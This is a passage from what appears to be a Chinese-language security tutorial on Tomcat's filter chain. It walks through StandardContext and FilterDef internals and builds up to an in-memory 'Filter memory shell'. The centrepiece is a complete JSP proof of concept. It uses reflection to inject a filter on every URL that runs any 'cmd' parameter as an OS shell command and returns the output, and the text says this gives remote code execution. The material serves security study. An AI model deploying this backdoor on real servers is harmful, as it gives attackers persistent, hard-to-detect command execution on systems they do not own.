java.security.AccessController.doPrivileged((java.security.PrivilegedExceptionAction<Void>) () -> { internalDoFilter(req, res); return null ; }); } catch (PrivilegedActionException pe) { Exception e = pe.getException(); if (e instanceof ServletException) { throw (ServletException) e; } else if (e instanceof IOException) { throw (IOException) e; } else if (e instanceof RuntimeException) { throw (RuntimeException) e; } else { throw new ServletException (e.getMessage(), e); } } } else { internalDoFilter(request, response); } }
先判断是否是安全模式,这里是false,则直接调用else的internalDoFilter方法,步入该方法
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
private void internalDoFilter (ServletRequest request, ServletResponse response) throws IOException, ServletException { if (pos < n) { ApplicationFilterConfig filterConfig = filters[pos++]; try { Filter filter = filterConfig.getFilter(); if (request.isAsyncSupported() && !(filterConfig.getFilterDef().getAsyncSupportedBoolean())) { request.setAttribute(Globals.ASYNC_SUPPORTED_ATTR, Boolean.FALSE); } if (Globals.IS_SECURITY_ENABLED) { final ServletRequest req = request; final ServletResponse res = response; Principal principal = ((HttpServletRequest) req).getUserPrincipal(); Object[] args = new Object [] { req, res, this }; SecurityUtil.doAsPrivilege("doFilter" , filter, classType, args, principal); } else { filter.doFilter(request, response, this ); } } catch (IOException | ServletException | RuntimeException e) { throw e; } catch (Throwable e) { e = ExceptionUtils.unwrapInvocationTargetException(e); ExceptionUtils.handleThrowable(e); throw new ServletException (sm.getString("filterChain.filter" ), e); } return ; } try { if (ApplicationDispatcher.WRAP_SAME_OBJECT) { lastServicedRequest.set(request); lastServicedResponse.set(response); } if (request.isAsyncSupported() && !servletSupportsAsync) { request.setAttribute(Globals.ASYNC_SUPPORTED_ATTR, Boolean.FALSE); } if ((request instanceof HttpServletRequest) && (response instanceof HttpServletResponse) && Globals.IS_SECURITY_ENABLED) { final ServletRequest req = request; final ServletResponse res = response; Principal principal = ((HttpServletRequest) req).getUserPrincipal(); Object[] args = new Object [] { req, res }; SecurityUtil.doAsPrivilege("service" , servlet, classTypeUsedInService, args, principal); } else { servlet.service(request, response); } } catch (IOException | ServletException | RuntimeException e) { throw e; } catch (Throwable e) { e = ExceptionUtils.unwrapInvocationTargetException(e); ExceptionUtils.handleThrowable(e); throw new ServletException (sm.getString("filterChain.servlet" ), e); } finally { if (ApplicationDispatcher.WRAP_SAME_OBJECT) { lastServicedRequest.set(null ); lastServicedResponse.set(null ); } } }
其实就是一个按顺序执行filter,最后调用最终的servlet的过程
这里会从filters中依次拿到filter和filterConfig,最终调用filter.doFilter()
到这里的话其实调试就完了
从代码层面看Filter的初始化流程 这次我们打个断点在init方法,因为这里的话肯定是初始化的时候



在org.apache.catalina.core.StandardContext#filterStart


首先对filterDefs进行foreach,我们看看这个filterDefs的值是HashMap类型的键值对类型,内容就是过滤器名称和一个filterDefs对象

这样看的话就很明了了,filterDefs对象的值就是这些,那filterDefs如何添加呢?StandardContext里面有一个add方法
1
2
3
4
5
6
7
8
9
@Override public void addFilterDef (FilterDef filterDef) { synchronized (filterDefs) { filterDefs.put(filterDef.getFilterName(), filterDef); } fireContainerEvent("addFilterDef" , filterDef); }
我们继续往下看
这里对filterConfigs这个HashMap设置ApplicationFilterConfig,具体跟进看看
参数中context就是一个StandardContext对象,filterDef就是一个filterDef对象
这里的话主要是两种处理方式
1
2
3
4
5
6
7
if (filterDef.getFilter() == null ) { getFilter(); } else { this .filter = filterDef.getFilter(); context.getInstanceManager().newInstance(filter); initFilter(); }
首先判断filterDef.getFilter()检查是否有filter实例,为空则通过getFilter()去实例化一个filter
如果不为空的话就getFilter()去获取该实例
跟进getFilter看看类里有什么方法
刚好有一个setter方法可以用,并且还是public类型的
结合上面的addFilterDef就可以将Filter实例设置并添加进去
1
2
3
FilterDef filterdef = new FilterDef ();filterdef.setFilter(filter); standardContext.addFilterDef(filterdef)
0x04Filter内存马实现 其实从上面的代码中不难看出在createFilterChain方法中有两个很重要的方法org.apache.catalina.core.StandardContext#findFilterMaps和org.apache.catalina.core.StandardContext#findFilterConfig,这两个方法是用来获取FilterMap和FilterConfig的
1
2
3
4
5
6
7
8
9
@Override public FilterMap[] findFilterMaps() { return filterMaps.asArray(); } public FilterConfig findFilterConfig (String name) { synchronized (filterDefs) { return filterConfigs.get(name); } }
看到这两个方法的实现,其实就是从StandardContext中提取到对应的属性filtermap和filterconfig,那么我们只要往这2个属性里面插入对应的filterMap和filterConfig即可实现动态添加filter的目的
我们找找有没有setter方法,如果有的话就直接调用去设置值就行了
首先我们来看filtermaps,StandardContext提供了对应的添加方法
这里的话直接用addFilterMapBefore就行了,addFilterMapBefore则会自动把我们创建的filterMap丢到第一位去,无需再手动排序
然后我们来看一下filterconfig怎么添加,在StandardContext中并没有找到filterconfig有关的添加方法,但是还记得刚刚我们的filterStart方法吗,他里面有一个put添加filterconfig的流程
那也就是说,我们只能通过反射的方法去获取相关属性并添加进去。
根据上面的所有流程,我们得知了我们只需要设置filterMaps、filterConfigs、filterDefs就可以注入恶意的filter
filterMaps:一个HashMap对象,包含过滤器名字和URL映射
filterDefs:一个HashMap对象,过滤器名字和过滤器实例的映射
filterConfigs变量:一个ApplicationFilterConfig对象,里面存放了filterDefs
所以Filter内存马实现的流程就是:
获取StandardContext
继承并编写一个恶意filter
实例化一个FilterDef类,包装filter并存放到StandardContext.filterDefs中
实例化一个FilterMap类,将我们的 Filter 和 urlpattern 相对应,存放到StandardContext.filterMaps中(一般会放在首位)
通过反射获取filterConfigs,实例化一个FilterConfig(ApplicationFilterConfig)类,传入StandardContext与filterDefs,存放到filterConfig中

这里需要注意一个问题就是在addFilterMap中的一个validateFilterMap方法
这里会根据filtername去查找对应的filterdef,不然的话会抛出一个报错,也就是说,我们得先写一个filterdef,然后再修改filterMap
这里有个坑就是别忘了设置Dispatcher,这里我们设置DispatcherType.REQUEST.name()即可
Servlet 规范定义了几种 分发类型 ,也就是一个请求进入 Filter/Servlet 链的不同方式:
REQUESTFORWARDRequestDispatcher.forward() 转发。INCLUDERequestDispatcher.include() 包含另一个资源。ERROR<error-page> 配置)。ASYNC
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
public void setDispatcher(String dispatcherString) {String dispatcher = dispatcherString.toUpperCase(Locale .ENGLISH);if (dispatcher.equals (DispatcherType.FORWARD.name())) {dispatcherMapping |= FORWARD; } else if (dispatcher.equals (DispatcherType.INCLUDE.name())) { dispatcherMapping |= INCLUDE; } else if (dispatcher.equals (DispatcherType.REQUEST.name())) { dispatcherMapping |= REQUEST; } else if (dispatcher.equals (DispatcherType.ERROR.name())) { dispatcherMapping |= ERROR; } else if (dispatcher.equals (DispatcherType.ASYNC.name())) { dispatcherMapping |= ASYNC; } }
最终的POC 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 <%@ page import ="java.lang.reflect.Field" %> <%@ page import ="org.apache.catalina.core.ApplicationContext" %> <%@ page import ="org.apache.catalina.core.StandardContext" %> <%@ page import ="java.util.Map" %> <%@ page import ="java.io.IOException" %> <%@ page import ="org.apache.tomcat.util.descriptor.web.FilterDef" %> <%@ page import ="org.apache.tomcat.util.descriptor.web.FilterMap" %> <%@ page import ="java.lang.reflect.Constructor" %> <%@ page import ="org.apache.catalina.core.ApplicationFilterConfig" %> <%@ page import ="org.apache.catalina.Context" %> <%@ page import ="java.io.InputStream" %> <%@ page import ="java.util.Scanner" %> <%@ page import ="java.io.PrintWriter" %> <%@ page contentType="text/html;charset=UTF-8" language="java" %> <% ServletContext servletContext = request.getServletContext(); Field appctx = servletContext.getClass().getDeclaredField("context" ); appctx.setAccessible(true ); ApplicationContext applicationContext = (ApplicationContext) appctx.get(servletContext); Field stdcx = applicationContext.getClass().getDeclaredField("context" ); stdcx.setAccessible(true ); StandardContext standardContext = (StandardContext) stdcx.get(applicationContext); Field filterConfigField = standardContext.getClass().getDeclaredField("filterConfigs" ); filterConfigField.setAccessible(true ); Map filterConfigs = (Map) filterConfigField.get(standardContext); String filterName = "FilterShell" ; if (filterConfigs.get(filterName) == null ) { Filter filter = new Filter () { @Override public void init (FilterConfig filterConfig) throws ServletException { } @Override public void doFilter (ServletRequest servletRequest, ServletResponse servletResponse, FilterChain filterChain) throws IOException, ServletException { String cmd = servletRequest.getParameter("cmd" ); if (cmd != null ){ boolean isLinux = true ; String osTyp = System.getProperty("os.name" ); if (osTyp != null && osTyp.toLowerCase().contains("win" )) { isLinux = false ; } String[] cmdArray = isLinux ? new String []{"sh" ,"-c" ,cmd} : new String []{"cmd.exe" ,"/c" ,cmd}; InputStream in = Runtime.getRuntime().exec(cmdArray).getInputStream(); Scanner s = new Scanner (in).useDelimiter("\\a" ); String output = s.hasNext() ? s.next() : "" ; PrintWriter out = servletResponse.getWriter(); out.println(output); out.flush(); out.close(); } filterChain.doFilter(servletRequest,servletResponse); } @Override public void destroy () { } }; FilterDef filterDef = new FilterDef (); filterDef.setFilter(filter); filterDef.setFilterName(filterName); filterDef.setFilterClass(filter.getClass().getName()); standardContext.addFilterDef(filterDef); FilterMap filterMap = new FilterMap (); filterMap.addURLPattern("/*" ); filterMap.setFilterName(filterName); filterMap.setDispatcher(DispatcherType.REQUEST.name()); standardContext.addFilterMapBefore(filterMap); Constructor constructor = ApplicationFilterConfig.class.getDeclaredConstructor(Context.class, FilterDef.class); constructor.setAccessible(true ); ApplicationFilterConfig filterConfig = (ApplicationFilterConfig) constructor.newInstance(standardContext, filterDef); filterConfigs.put(filterName, filterConfig); out.print("FilterMeInject Success !" ); } %>
访问filtershell.jsp后成功加入filter过滤器,随便发送请求并传入cmd参数进行RCE就可以了
0x05POC代码分析 为什么要写这个呢?主要是感觉前面的代码分析有点不清不楚的,想重新看一下
首先前面的获取StandardContext就不说了,这个之前就讲过
然后就是这段
1 2 3 4 Field filterConfigField = standardContext.getClass().getDeclaredField("filterConfigs" ); filterConfigField.setAccessible(true ); Map filterConfigs = (Map) filterConfigField.get(standardContext);
为什么需要获取filterConfigs呢?
在org.apache.catalina.core.StandardContext#filterStart()方法中
可以看到在init初始化filter的时候会将filterconfig放入filterConfigs中,而我们获取这个filterConfigs就是为了在后面添加我们动态注册的filterConfig
然后我们看这段代码
1 2 3 4 5 6 FilterDef filterDef = new FilterDef ();filterDef.setFilter(filter); filterDef.setFilterName(filterName); filterDef.setFilterClass(filter.getClass().getName()); standardContext.addFilterDef(filterDef);
这里的话是获取一个FilterDef,为什么需要设置这些值呢

首先初始化过程在org.apache.catalina.core.ApplicationFilterConfig#ApplicationFilterConfig()方法中
这里的话是传入了一个filterDef,从图中可以看出里面有Filter、FilterName、FilterClass这些属性的值,所以也是我们需要设置的属性内容
接着再看这段代码
1 2 3 4 5 6 FilterMap filterMap = new FilterMap ();filterMap.addURLPattern("/*" ); filterMap.setFilterName(filterName); filterMap.setDispatcher(DispatcherType.REQUEST.name()); standardContext.addFilterMapBefore(filterMap);
